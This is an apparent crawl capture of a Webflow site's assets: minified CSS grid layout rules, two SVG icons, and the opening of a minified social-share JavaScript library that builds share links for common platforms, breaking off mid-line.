1.5fr}#w-node-c4f5ace2-a715-a2bc-deea-de4fb7a0d9cf-32370e8b{justify-self:stretch}#w-node-a0a6c612-ab04-d9fa-db33-6a371c76e722-32370eb0{place-self:auto}#w-node-_8db1f1a2-5674-b551-ecb9-5fa4ed348f41-32370eda{grid-template-rows:auto;grid-template-columns:1fr 1fr}#w-node-_07ac6c58-1ddd-e0d0-4100-1fe42e08e027-32370eda{place-self:auto}#w-node-_8f0bd47e-ca13-9e73-8abc-5975e99963fc-32370edc{grid-template-rows:auto;grid-template-columns:1.5fr 1fr}#w-node-_72ab70ba-da89-91d4-16da-e794fd358734-32370edc{justify-self:stretch}#w-node-bb5644bb-a130-666d-5322-cd9ba10e8dcf-32370edc{place-self:auto}#w-node-_56ab3d28-db32-6ac6-e269-34fdfbaed783-32370ede{grid-template-rows:auto;grid-template-columns:1.5fr 2.25fr}#w-node-_7d5863f6-01fe-da7f-0de1-3f9bfadfd35f-32370ede,#w-node-_3219af43-5bea-1d53-96cd-9adf364333c4-32370ede{align-self:start}#w-node-_3219af43-5bea-1d53-96cd-9adf364333c9-32370ede{grid-area:span 1/span 1/span 1/span 1}#w-node-fc3cdd0e-ab5a-0558-3c42-5fe93967d641-5a437f0d{grid-template-rows:auto;grid-template-columns:1fr 1fr}#w-node-_87ece26b-3170-0e1f-f4f7-2a885590edab-32370f84{place-self:auto}#w-node-fbcbb960-c699-67b5-c004-8c0383b76ceb-32370f8b{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-f5f22b53-9823-68d7-45dd-75df869ef5ba-32370f8b{grid-area:span 1/span 1/span 1/span 1;justify-self:center}#w-node-_5c7e817c-48e3-17a8-72cc-5d1a9788a59b-32370f8b,#w-node-_55408abe-1693-fe63-9894-c4912ae50e32-32370f8b,#w-node-_62bae121-72f1-a61d-fe10-9289752155bc-32370f8b,#w-node-_388bfd01-5393-95be-e134-97b7b9d3e4e3-32370f8b{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_08416651-5be0-8b06-ac0a-aa10f55561f2-b560131a{grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr}#w-node-fae93646-e853-b01d-7b96-ad1554babcb2-b560131a{grid-template-rows:auto;grid-template-columns:1fr 1fr}#w-node-_8aec90b7-d7ae-a2ec-97ec-86a6b2537de4-b560131a{grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr}#w-node-_00ad93d0-2b05-9a73-88aa-bdddc774af28-b560131a{grid-template-rows:auto;grid-template-columns:1fr 1fr}#w-node-b6510a1b-7bc0-0691-2df5-fb30eabeaa6f-b560131a{grid-template-rows:auto auto auto auto;grid-template-columns:.5fr 1fr 1fr}#w-node-_96c8315e-c08f-cdb4-7b5b-a6a28601239d-b560131a,#w-node-_318b8033-8aea-0abf-f9f0-85755d82daa5-b560131a{grid-template-rows:auto auto auto auto auto auto auto;grid-template-columns:1fr;display:none}#w-node-_3dac614b-721e-b423-7e89-ab5d5e9f7512-b560131a{grid-area:span 1/span 1/span 1/span 1;align-self:center}#w-node-_8a383a58-cc32-3314-ab3a-874d596c178f-b560131a{grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr}#w-node-_8f09c7b8-c523-57e2-8905-c3ff88f165ae-b560131a{grid-template-rows:auto;grid-template-columns:1fr 1fr}#w-node-_7d86344d-e2ac-5f33-134f-86149cf0ef08-b560131a,#w-node-_8933a2eb-36f6-3ebc-1000-5ec83bc71e18-b560131a,#w-node-_08d498af-e089-3ed2-a6ed-ab9baf492eeb-b560131a,#w-node-f9dccb1c-b79f-9412-44a9-f94a707ce9bf-b560131a{grid-area:span 1/span 1/span 1/span 1}#w-node-_8cdf71a2-4e5b-e4bc-c46a-874115f0e491-b560131a,#w-node-_8cdf71a2-4e5b-e4bc-c46a-874115f0e4ac-b560131a{grid-area:1/1/2/2;align-self:center}#w-node-_6d44682c-367c-2f84-7de8-05303f7b4100-3f7b40fd{grid-template-rows:auto;grid-template-columns:1.5fr 1fr}#w-node-c2790d54-2f48-c1eb-c896-9f761403b0d2-b42714c1{grid-template-rows:auto;grid-template-columns:2.25fr 1fr}#w-node-_5577fb4d-298b-ab86-0a40-28381c45e488-b42714c1{grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr}#w-node-b85b9479-5bf7-b74e-2b70-4ea183f522d2-b42714c1{justify-self:start}#w-node-_4f374178-8cab-a7fb-dfae-60ae708b3689-b42714c1{grid-template-rows:auto;grid-template-columns:1.25fr 1fr}#w-node-c2790d54-2f48-c1eb-c896-9f761403b0d2-1a8319c1{grid-template-rows:auto;grid-template-columns:2.25fr 1fr}#w-node-_5577fb4d-298b-ab86-0a40-28381c45e488-1a8319c1{grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr}#w-node-b85b9479-5bf7-b74e-2b70-4ea183f522d2-1a8319c1{justify-self:start}#w-node-_4f374178-8cab-a7fb-dfae-60ae708b3689-1a8319c1{grid-template-rows:auto;grid-template-columns:1.25fr 1fr}#w-node-c2790d54-2f48-c1eb-c896-9f761403b0d2-7fc3c94b{grid-template-rows:auto;grid-template-columns:2.25fr 1fr}#w-node-_5577fb4d-298b-ab86-0a40-28381c45e488-7fc3c94b{grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr}#w-node-fe709872-133d-5d50-b690-370bb7be1149-7fc3c94b{grid-template-rows:auto;grid-template-columns:1fr 1fr}#w-node-_4f374178-8cab-a7fb-dfae-60ae708b3689-7fc3c94b{grid-template-rows:auto;grid-template-columns:1.25fr 1fr}#w-node-ac4ffd7a-242d-8ea7-779f-5581c4329563-15b5e26a{align-self:start}#w-node-_51147ebd-d7ef-834d-2f2e-57c9870ea106-15b5e26a{align-self:auto}#w-node-dd0f6153-9d0b-0193-dd4b-e02a230f3f1b-15b5e26a{place-self:auto}#w-node-d9864af8-f62d-8472-ad33-7893bb5c923b-15b5e26a{align-self:start}#w-node-d9864af8-f62d-8472-ad33-7893bb5c924c-15b5e26a{align-self:auto}#w-node-d9864af8-f62d-8472-ad33-7893bb5c924f-15b5e26a{place-self:auto}#w-node-b445369a-6d3e-44b8-080d-87bee2b68e87-15b5e26a{align-self:start}#w-node-b445369a-6d3e-44b8-080d-87bee2b68e98-15b5e26a{align-self:auto}#w-node-b445369a-6d3e-44b8-080d-87bee2b68e9b-15b5e26a{place-self:auto}#w-node-ec00ff39-0fd5-6fe6-aa85-ac3fd9020b43-15b5e26a{align-self:start}#w-node-ec00ff39-0fd5-6fe6-aa85-ac3fd9020b4e-15b5e26a{align-self:auto}#w-node-ec00ff39-0fd5-6fe6-aa85-ac3fd9020b51-15b5e26a{place-self:auto}#w-node-_34bb73c5-9b23-4042-3811-8c88f953dc28-15b5e26a{align-self:start}#w-node-_34bb73c5-9b23-4042-3811-8c88f953dc3a-15b5e26a{align-self:auto}#w-node-_34bb73c5-9b23-4042-3811-8c88f953dc3d-15b5e26a{place-self:auto}#w-node-_6dcbacc9-2c27-17d8-c38e-350932f047e8-15b5e26a{align-self:start}#w-node-_6dcbacc9-2c27-17d8-c38e-350932f047f7-15b5e26a{align-self:auto}#w-node-_6dcbacc9-2c27-17d8-c38e-350932f047fa-15b5e26a{place-self:auto}#w-node-f77655fd-5a4a-59af-728d-59f39289c5d4-15b5e26a{align-self:start}#w-node-f77655fd-5a4a-59af-728d-59f39289c5e3-15b5e26a{align-self:auto}#w-node-f77655fd-5a4a-59af-728d-59f39289c5e6-15b5e26a{place-self:auto}#w-node-db7ba5eb-590e-bcbe-7ef9-f0f41a12be36-15b5e26a{align-self:start}#w-node-db7ba5eb-590e-bcbe-7ef9-f0f41a12be42-15b5e26a{align-self:auto}#w-node-db7ba5eb-590e-bcbe-7ef9-f0f41a12be45-15b5e26a{place-self:auto}#w-node-f219f4f2-a107-ae00-651d-50d3a8f28a05-15b5e26a,#w-node-a2109c9c-d108-98e1-884f-265ea53f91ce-15b5e26a{grid-template-rows:auto;grid-template-columns:1fr 1fr}#w-node-b6d14328-f68e-a690-4934-9de4d8ae2ca8-49e4d814{grid-template-rows:auto;grid-template-columns:1.5fr 1.5fr}#w-node-b6d14328-f68e-a690-4934-9de4d8ae2cc1-49e4d814,#w-node-_20ab54de-5f2d-95bb-ade0-d08e2bbb76bc-49e4d814{justify-self:stretch}#w-node-f24d051e-4f3a-3569-166c-25d18239e076-49e4d814{justify-self:center}#w-node-_1095da5d-4b65-82fa-bd6d-d87415366506-49e4d814{grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr}#w-node-_741f2088-860e-5b99-8230-9287e2976562-49e4d814{justify-self:stretch}#w-node-_97bedd20-c196-7f3f-f2f1-7f3f6e9a1b77-49e4d814{grid-template-rows:auto;grid-template-columns:1fr 1fr}#w-node-_9f7265f2-e196-d7a4-8210-b18723b726d1-49e4d814{place-self:auto}#w-node-_766dbd7f-a3c2-76a1-0aca-26955ce37b30-49e4d814{grid-area:span 1/span 1/span 1/span 1}#w-node-_0ba478a0-5651-ac85-8221-f251fe5e9740-50e104b6{grid-template-rows:auto;grid-template-columns:1.5fr 1.5fr}#w-node-_0ba478a0-5651-ac85-8221-f251fe5e975e-50e104b6,#w-node-_0ba478a0-5651-ac85-8221-f251fe5e9762-50e104b6{justify-self:stretch}#w-node-_5295cf35-fe84-7170-fd0c-aa9748ddd8b2-50e104b6{grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr}#w-node-_5295cf35-fe84-7170-fd0c-aa9748ddd8ba-50e104b6{justify-self:stretch}#w-node-_577a39ba-8037-4737-3464-c308809ace06-7e5ba4af{grid-template-rows:auto;grid-template-columns:1.5fr 1.5fr}#w-node-_577a39ba-8037-4737-3464-c308809ace22-7e5ba4af{justify-self:stretch}#w-node-_15d9f3e5-8f71-3c41-13f1-28ddd25d7b6e-7e5ba4af{align-self:start}#w-node-_15d9f3e5-8f71-3c41-13f1-28ddd25d7b7d-7e5ba4af{align-self:auto}#w-node-cccee37a-39ff-7687-4789-d0e279f0b871-7e5ba4af{align-self:start}#w-node-cccee37a-39ff-7687-4789-d0e279f0b87d-7e5ba4af{align-self:auto}@media screen and (min-width:1920px){#w-node-_15bae287-c8be-78c4-fdaf-a882ec767bd6-32370e34{justify-self:center}#w-node-_8cdf71a2-4e5b-e4bc-c46a-874115f0e4ac-32370e34{grid-area:1/1/2/2}#w-node-_32cfc01d-21c6-c060-630e-c25b509fb871-984cbc4a{order:0;grid-area:span 1/span 1/span 1/span 1}#w-node-_56ab3d28-db32-6ac6-e269-34fdfbaed783-32370ede{grid-template-rows:auto;grid-template-columns:.5fr 1fr}#w-node-_8cdf71a2-4e5b-e4bc-c46a-874115f0e4ac-b560131a{grid-area:1/1/2/2}#w-node-_766dbd7f-a3c2-76a1-0aca-26955ce37b2d-49e4d814,#w-node-_766dbd7f-a3c2-76a1-0aca-26955ce37b30-49e4d814{place-self:center}#w-node-_766dbd7f-a3c2-76a1-0aca-26955ce37b33-49e4d814,#w-node-_766dbd7f-a3c2-76a1-0aca-26955ce37b36-49e4d814,#w-node-_766dbd7f-a3c2-76a1-0aca-26955ce37b39-49e4d814,#w-node-_766dbd7f-a3c2-76a1-0aca-26955ce37b3c-49e4d814,#w-node-_766dbd7f-a3c2-76a1-0aca-26955ce37b3f-49e4d814,#w-node-_766dbd7f-a3c2-76a1-0aca-26955ce37b42-49e4d814{justify-self:center}}@media screen and (min-width:1440px){#w-node-_8cdf71a2-4e5b-e4bc-c46a-874115f0e491-32370e34,#w-node-_8cdf71a2-4e5b-e4bc-c46a-874115f0e4ac-32370e34{grid-area:1/1/2/2}#w-node-c4f5ace2-a715-a2bc-deea-de4fb7a0d9c0-32370e8b{grid-template-rows:auto;grid-template-columns:1fr 1fr}#w-node-_56ab3d28-db32-6ac6-e269-34fdfbaed783-32370ede{grid-template-rows:auto;grid-template-columns:.75fr 1fr}#w-node-_8cdf71a2-4e5b-e4bc-c46a-874115f0e491-b560131a,#w-node-_8cdf71a2-4e5b-e4bc-c46a-874115f0e4ac-b560131a{grid-area:1/1/2/2}#w-node-b6d14328-f68e-a690-4934-9de4d8ae2ca8-49e4d814,#w-node-_0ba478a0-5651-ac85-8221-f251fe5e9740-50e104b6,#w-node-_577a39ba-8037-4737-3464-c308809ace06-7e5ba4af{grid-template-rows:auto;grid-template-columns:1fr 1fr}}@media screen and (min-width:1280px){#w-node-_15bae287-c8be-78c4-fdaf-a882ec767bd6-32370e34{justify-self:center}#w-node-c4f5ace2-a715-a2bc-deea-de4fb7a0d9c0-32370e8b{grid-template-rows:auto;grid-template-columns:1fr 1fr}#w-node-c4f5ace2-a715-a2bc-deea-de4fb7a0d9c1-32370e8b{grid-column:span 1/span 1}#w-node-_8f0bd47e-ca13-9e73-8abc-5975e99963fc-32370edc{grid-template-rows:auto;grid-template-columns:1.75fr 1fr}#w-node-_8f0bd47e-ca13-9e73-8abc-5975e99963fd-32370edc{grid-column:span 1/span 1}#w-node-_56ab3d28-db32-6ac6-e269-34fdfbaed783-32370ede{grid-template-rows:auto;grid-template-columns:.5fr 1fr}#w-node-_56ab3d28-db32-6ac6-e269-34fdfbaed784-32370ede{grid-column:span 1/span 1}#w-node-_6d44682c-367c-2f84-7de8-05303f7b4100-3f7b40fd{grid-template-rows:auto;grid-template-columns:1.75fr 1fr}#w-node-_6d44682c-367c-2f84-7de8-05303f7b4101-3f7b40fd{grid-column:span 1/span 1}#w-node-c2790d54-2f48-c1eb-c896-9f761403b0d2-b42714c1{grid-template-rows:auto;grid-template-columns:1.75fr 1fr}#w-node-c2790d54-2f48-c1eb-c896-9f761403b0d3-b42714c1{grid-column:span 1/span 1}#w-node-c2790d54-2f48-c1eb-c896-9f761403b0d2-1a8319c1{grid-template-rows:auto;grid-template-columns:1.75fr 1fr}#w-node-c2790d54-2f48-c1eb-c896-9f761403b0d3-1a8319c1{grid-column:span 1/span 1}#w-node-c2790d54-2f48-c1eb-c896-9f761403b0d2-7fc3c94b{grid-template-rows:auto;grid-template-columns:1.75fr 1fr}#w-node-c2790d54-2f48-c1eb-c896-9f761403b0d3-7fc3c94b{grid-column:span 1/span 1}#w-node-b6d14328-f68e-a690-4934-9de4d8ae2ca8-49e4d814{grid-template-rows:auto;grid-template-columns:1fr 1fr}#w-node-b6d14328-f68e-a690-4934-9de4d8ae2ca9-49e4d814{grid-column:span 1/span 1}#w-node-_1095da5d-4b65-82fa-bd6d-d87415366506-49e4d814{grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr}#w-node-_0ba478a0-5651-ac85-8221-f251fe5e9740-50e104b6{grid-template-rows:auto;grid-template-columns:1fr 1fr}#w-node-_0ba478a0-5651-ac85-8221-f251fe5e9741-50e104b6{grid-column:span 1/span 1}#w-node-_5295cf35-fe84-7170-fd0c-aa9748ddd8b2-50e104b6{grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr}#w-node-_577a39ba-8037-4737-3464-c308809ace06-7e5ba4af{grid-template-rows:auto;grid-template-columns:1fr 1fr}#w-node-_577a39ba-8037-4737-3464-c308809ace07-7e5ba4af{grid-column:span 1/span 1}}@media screen and (max-width:991px){#w-node-_15bae287-c8be-78c4-fdaf-a882ec767bd6-32370e34{align-self:center}#w-node-_8cdf71a2-4e5b-e4bc-c46a-874115f0e49d-32370e34{grid-area:span 1/span 1/span 1/span 1}#w-node-_2686faa5-4971-ff1d-f4e3-802a63e57ce8-984cbc4a{grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr}#w-node-c4f5ace2-a715-a2bc-deea-de4fb7a0d9c0-32370e8b{grid-template-rows:auto;grid-template-columns:1.75fr}#w-node-c4f5ace2-a715-a2bc-deea-de4fb7a0d9df-32370e8b{grid-row:span 2/span 2}#w-node-_8db1f1a2-5674-b551-ecb9-5fa4ed348f41-32370eda{grid-template-rows:auto;grid-template-columns:1fr}#w-node-_8f0bd47e-ca13-9e73-8abc-5975e99963fc-32370edc{grid-template-rows:auto;grid-template-columns:1.75fr}#w-node-_8f0bd47e-ca13-9e73-8abc-5975e999640e-32370edc{grid-row:span 2/span 2}#w-node-_56ab3d28-db32-6ac6-e269-34fdfbaed783-32370ede{grid-template-rows:auto;grid-template-columns:1.75fr}#w-node-_56ab3d28-db32-6ac6-e269-34fdfbaed7a9-32370ede{order:0;grid-row:span 2/span 2}#w-node-_3219af43-5bea-1d53-96cd-9adf364333c9-32370ede{grid-column:span 1/span 1}#w-node-_08416651-5be0-8b06-ac0a-aa10f55561f2-b560131a{grid-template-rows:auto;grid-template-columns:1fr}#w-node-_08416651-5be0-8b06-ac0a-aa10f55561f4-b560131a{order:0}#w-node-fae93646-e853-b01d-7b96-ad1554babcb2-b560131a,#w-node-_8aec90b7-d7ae-a2ec-97ec-86a6b2537de4-b560131a{grid-template-rows:auto;grid-template-columns:1fr}#w-node-_8aec90b7-d7ae-a2ec-97ec-86a6b2537df2-b560131a{order:0}#w-node-_00ad93d0-2b05-9a73-88aa-bdddc774af28-b560131a,#w-node-_8a383a58-cc32-3314-ab3a-874d596c178f-b560131a{grid-template-rows:auto;grid-template-columns:1fr}#w-node-_8a383a58-cc32-3314-ab3a-874d596c179d-b560131a{order:0}#w-node-_8f09c7b8-c523-57e2-8905-c3ff88f165ae-b560131a{grid-template-rows:auto;grid-template-columns:1fr}#w-node-_8cdf71a2-4e5b-e4bc-c46a-874115f0e49d-b560131a{grid-area:span 1/span 1/span 1/span 1}#w-node-_6d44682c-367c-2f84-7de8-05303f7b4100-3f7b40fd{grid-template-rows:auto;grid-template-columns:1.75fr}#w-node-_6d44682c-367c-2f84-7de8-05303f7b4112-3f7b40fd{grid-row:span 2/span 2}#w-node-c2790d54-2f48-c1eb-c896-9f761403b0d2-b42714c1{grid-template-rows:auto;grid-template-columns:1.75fr}#w-node-c2790d54-2f48-c1eb-c896-9f761403b0e4-b42714c1{grid-row:span 2/span 2}#w-node-_5577fb4d-298b-ab86-0a40-28381c45e488-b42714c1{grid-template-rows:auto;grid-template-columns:1fr}#w-node-_5577fb4d-298b-ab86-0a40-28381c45e496-b42714c1{order:0}#w-node-_4f374178-8cab-a7fb-dfae-60ae708b3689-b42714c1{grid-template-rows:auto;grid-template-columns:1fr}#w-node-c2790d54-2f48-c1eb-c896-9f761403b0d2-1a8319c1{grid-template-rows:auto;grid-template-columns:1.75fr}#w-node-c2790d54-2f48-c1eb-c896-9f761403b0e4-1a8319c1{grid-row:span 2/span 2}#w-node-_5577fb4d-298b-ab86-0a40-28381c45e488-1a8319c1{grid-template-rows:auto;grid-template-columns:1fr}#w-node-_5577fb4d-298b-ab86-0a40-28381c45e496-1a8319c1{order:0}#w-node-_4f374178-8cab-a7fb-dfae-60ae708b3689-1a8319c1{grid-template-rows:auto;grid-template-columns:1fr}#w-node-c2790d54-2f48-c1eb-c896-9f761403b0d2-7fc3c94b{grid-template-rows:auto;grid-template-columns:1.75fr}#w-node-c2790d54-2f48-c1eb-c896-9f761403b0e4-7fc3c94b{grid-row:span 2/span 2}#w-node-_5577fb4d-298b-ab86-0a40-28381c45e488-7fc3c94b{grid-template-rows:auto;grid-template-columns:1fr}#w-node-_5577fb4d-298b-ab86-0a40-28381c45e496-7fc3c94b{order:0}#w-node-_4f374178-8cab-a7fb-dfae-60ae708b3689-7fc3c94b,#w-node-f219f4f2-a107-ae00-651d-50d3a8f28a05-15b5e26a,#w-node-a2109c9c-d108-98e1-884f-265ea53f91ce-15b5e26a{grid-template-rows:auto;grid-template-columns:1fr}#w-node-b6d14328-f68e-a690-4934-9de4d8ae2ca8-49e4d814{grid-template-rows:auto;grid-template-columns:1.75fr}#w-node-b6d14328-f68e-a690-4934-9de4d8ae2cc5-49e4d814{order:-9999;grid-row:span 2/span 2}#w-node-_1095da5d-4b65-82fa-bd6d-d87415366506-49e4d814{grid-template-rows:auto;grid-template-columns:1.75fr}#w-node-_1095da5d-4b65-82fa-bd6d-d87415366525-49e4d814{grid-row:span 2/span 2}#w-node-_0ba478a0-5651-ac85-8221-f251fe5e9740-50e104b6{grid-template-rows:auto;grid-template-columns:1.75fr}#w-node-_0ba478a0-5651-ac85-8221-f251fe5e9766-50e104b6{order:-9999;grid-row:span 2/span 2}#w-node-_5295cf35-fe84-7170-fd0c-aa9748ddd8b2-50e104b6{grid-template-rows:auto;grid-template-columns:1.75fr}#w-node-_5295cf35-fe84-7170-fd0c-aa9748ddd8b5-50e104b6{grid-row:span 2/span 2}#w-node-_577a39ba-8037-4737-3464-c308809ace06-7e5ba4af{grid-template-rows:auto;grid-template-columns:1.75fr}#w-node-_577a39ba-8037-4737-3464-c308809ace26-7e5ba4af{grid-row:span 2/span 2}}@media screen and (max-width:767px){#w-node-_8cdf71a2-4e5b-e4bc-c46a-874115f0e491-32370e34{place-self:auto}#w-node-_2686faa5-4971-ff1d-f4e3-802a63e57ce8-984cbc4a{grid-template-rows:auto;grid-template-columns:1fr 1fr}#w-node-_56ab3d28-db32-6ac6-e269-34fdfbaed7a9-32370ede{order:0}#w-node-fc3cdd0e-ab5a-0558-3c42-5fe93967d641-5a437f0d{grid-template-rows:auto;grid-template-columns:1fr}#w-node-_8cdf71a2-4e5b-e4bc-c46a-874115f0e491-b560131a{place-self:auto}#w-node-f219f4f2-a107-ae00-651d-50d3a8f28a05-15b5e26a,#w-node-a2109c9c-d108-98e1-884f-265ea53f91ce-15b5e26a{grid-template-rows:auto;grid-template-columns:1fr}#w-node-b6d14328-f68e-a690-4934-9de4d8ae2cc5-49e4d814{order:-9999}#w-node-_97bedd20-c196-7f3f-f2f1-7f3f6e9a1b77-49e4d814{grid-template-rows:auto;grid-template-columns:1fr}#w-node-_0ba478a0-5651-ac85-8221-f251fe5e9766-50e104b6{order:-9999}}@media screen and (max-width:479px){#w-node-_2686faa5-4971-ff1d-f4e3-802a63e57ce8-984cbc4a{grid-template-rows:auto;grid-template-columns:1fr}#w-node-c4f5ace2-a715-a2bc-deea-de4fb7a0d9df-32370e8b{order:0}#w-node-_8f0bd47e-ca13-9e73-8abc-5975e999640e-32370edc{order:-9999}#w-node-_56ab3d28-db32-6ac6-e269-34fdfbaed7a9-32370ede{order:0}#w-node-fc3cdd0e-ab5a-0558-3c42-5fe93967d641-5a437f0d{grid-template-rows:auto;grid-template-columns:1fr}#w-node-b6510a1b-7bc0-0691-2df5-fb30eabeaa6f-b560131a{grid-template-rows:auto auto auto auto;grid-template-columns:.5fr 1fr 1fr;display:none}#w-node-_96c8315e-c08f-cdb4-7b5b-a6a28601239d-b560131a,#w-node-_318b8033-8aea-0abf-f9f0-85755d82daa5-b560131a{grid-template-rows:auto auto auto auto;grid-template-columns:1fr;display:grid}#w-node-f219f4f2-a107-ae00-651d-50d3a8f28a05-15b5e26a,#w-node-a2109c9c-d108-98e1-884f-265ea53f91ce-15b5e26a{grid-template-rows:auto;grid-template-columns:1fr}#w-node-b6d14328-f68e-a690-4934-9de4d8ae2cc5-49e4d814,#w-node-_1095da5d-4b65-82fa-bd6d-d87415366525-49e4d814,#w-node-_0ba478a0-5651-ac85-8221-f251fe5e9766-50e104b6,#w-node-_5295cf35-fe84-7170-fd0c-aa9748ddd8b5-50e104b6{order:-9999}#w-node-_577a39ba-8037-4737-3464-c308809ace26-7e5ba4af{order:0}}

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6917a0bc587f32169765aae1_7FF-c-icon-drk.svg
body_size: -47
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 350.94 350.94"><defs><style>.cls-1{fill:currentColor;}</style></defs><g id="Layer_1-2"><path class="cls-1" d="M175.47,0C78.56,0,0,78.56,0,175.47s78.56,175.47,175.47,175.47,175.47-78.56,175.47-175.47S272.38,0,175.47,0ZM140.83,268.42h-54.66c0-37.79,49.16-111.25,49.16-111.25h-65.81v-42.57h140.85s-71.43,108.04-69.54,153.83ZM223.7,213.84c-3.64,3.49-8.5,5.42-13.54,5.42h-30.63c13.4-29.92,20.86-42.9,20.86-42.9h45.53c0,11.2-13.06,28.69-22.22,37.48ZM275.24,152.07c-3.64,3.49-8.5,5.42-13.55,5.42h-51.13l26.4-42.9h60.49c0,11.2-13.06,28.69-22.22,37.48Z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/690a2ea269849ee668600714_Arrow%20Right.svg
body_size: -221
content:
<svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.15784 0.785645L9.03573 4.66354L5.15784 8.54144" stroke="#3793F7" stroke-width="1.57143" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M9.03572 4.66358L0.785767 4.66357" stroke="#3793F7" stroke-width="1.57143" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b024d50d17bd04a68c42_7ficon2.svg
body_size: 47
content:
<svg width="814" height="723" viewBox="0 0 814 723" fill="none" xmlns="http://www.w3.org/2000/svg">
<g opacity="0.09" clip-path="url(#clip0_18_134)">
<path d="M-257 0V200.101H52.1897C52.1897 200.101 -178.796 545.375 -178.796 723H78.031C69.1906 507.792 404.788 0 404.788 0H-257Z" fill="#3793F7"/>
<path d="M814 0H529.773L405.723 201.632H645.974C669.691 201.632 692.5 192.562 709.615 176.151C752.655 134.856 814 52.6612 814 0Z" fill="#3793F7"/>
<path d="M571.822 290.345H357.866C357.866 290.345 322.787 351.339 259.856 491.977H403.797C427.513 491.977 450.322 482.907 467.437 466.496C510.477 425.201 571.822 343.006 571.822 290.345Z" fill="#3793F7"/>
</g>
<defs>
<clipPath id="clip0_18_134">
<rect width="1071" height="723" fill="white" transform="translate(-257)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://social-share-cdn.pages.dev/social-share/1.0.5/social-share.js
body_size: 2979
content:
var e=Object.defineProperty,__publicField=(t,o,n)=>((t,o,n)=>o in t?e(t,o,{enumerable:!0,configurable:!0,writable:!0,value:n}):t[o]=n)(t,"symbol"!=typeof o?o+"":o,n),__async=(e,t,o)=>new Promise(((n,i)=>{var fulfilled=e=>{try{step(o.next(e))}catch(t){i(t)}},rejected=e=>{try{step(o.throw(e))}catch(t){i(t)}},step=e=>e.done?n(e.value):Promise.resolve(e.value).then(fulfilled,rejected);step((o=o.apply(e,t)).next())}));!function(){const e=`__flowappz-social-share-${Date.now()}__`;if(window[e])console.warn("⚠️ SocialShareManager is already loaded!");else{window[e]=!0;class SocialShareManager{constructor(){__publicField(this,"platformUrls"),__publicField(this,"settings",null),__publicField(this,"hasValidLicenseKey",!1),__publicField(this,"minimumShareCount",0),__publicField(this,"totalShareCount",0),__publicField(this,"countData",null),__publicField(this,"platformsCallToAction",{facebook:"Share",linkedin:"Share",twitter:"Tweet",email:"Email",pinterest:"Pin",reddit:"Share",telegram:"Share",whatsapp:"Share",snapchat:"Snap",instagram:"Share",viber:"Share",tumblr:"Share",wechat:"Share",digg:"Share",flipboard:"Flip",messenger:"Share",blogger:"Share",buffer:"Share",gmail:"Email",line:"Share",pocket:"Share",qzone:"Share",instapaper:"Share"}),this.platformUrls={facebook:e=>`https://www.facebook.com/sharer/sharer.php?u=${encodeURIComponent(e)}`,twitter:(e,t)=>`https://twitter.com/intent/tweet?url=${encodeURIComponent(e)}&text=${encodeURIComponent(t||"Check this out!")}`,linkedin:e=>`https://www.linkedin.com/sharing/share-offsite/?url=${encodeURIComponent(e)}`,whatsapp:(e,t)=>`https://wa.me/?text=${encodeURIComponent(`${t||""} ${e}`)}`,reddit:(e,t)=>`https://reddit.com/submit?url=${encodeURIComponent(e)}&title=${encodeURIComponent(t||"Check this out!")}`,pinterest:(e,t)=>`https://www.pinterest.com/pin/create/button/?url=${encodeURIComponent(e)}&media=${encodeURIComponent(e)}&description=${encodeURIComponent(t||"")}`,telegram:(e,t)=>`https://t.me/share/url?url=${encodeURIComponent(e)}&text=${encodeURIComponent(t||"")}`,email:(e,t,o)=>`mailto:?subject=${encodeURIComponent(t||"")}&body=${encodeURIComponent(o||"")} ${encodeURIComponent(e)}`,snapchat:e=>`https://www.snapchat.com/scan?attachmentUrl=${encodeURIComponent(e)}`,instagram:()=>"https://www.instagram.com/",viber:(e,t)=>`viber://forward?text=${encodeURIComponent(`${t||""} ${e}`)}`,tumblr:(e,t,o)=>`https://www.tumblr.com/widgets/share/tool?canonicalUrl=${encodeURIComponent(e)}&title=${encodeURIComponent(t||"")}&caption=${encodeURIComponent(o||"")}`,wechat:e=>`https://api.qrserver.com/v1/create-qr-code/?size=154x154&data=${encodeURIComponent(e)}`,digg:(e,t)=>`http://digg.com/submit?url=${encodeURIComponent(e)}&title=${encodeURIComponent(t||"Check this out!")}`,flipboard:(e,t)=>`https://share.flipboard.com/bookmarklet/popout?ext=sharethis&title=${encodeURIComponent(t||"Check this out!")}&url=${encodeURIComponent(e)}`,messenger:e=>`fb-messenger://share?link=${encodeURIComponent(e)}`,blogger:(e,t,o)=>`https://www.blogger.com/blog-this.g?u=${encodeURIComponent(e)}&n=${encodeURIComponent(t||"")}&t=${encodeURIComponent(o||"")}`,buffer:(e,t)=>`https://buffer.com/add?url=${encodeURIComponent(e)}&text=${encodeURIComponent(t||"")}`,gmail:(e,t,o)=>`https://mail.google.com/mail/?view=cm&fs=1&to=&su=${encodeURIComponent(t||"")}&body=${encodeURIComponent((o||"")+" "+e)}&tf=1`,line:e=>`https://social-plugins.line.me/lineit/share?url=${encodeURIComponent(e)}`,pocket:(e,t)=>`https://getpocket.com/save?url=${encodeURIComponent(e)}&title=${encodeURIComponent(t||"Check this 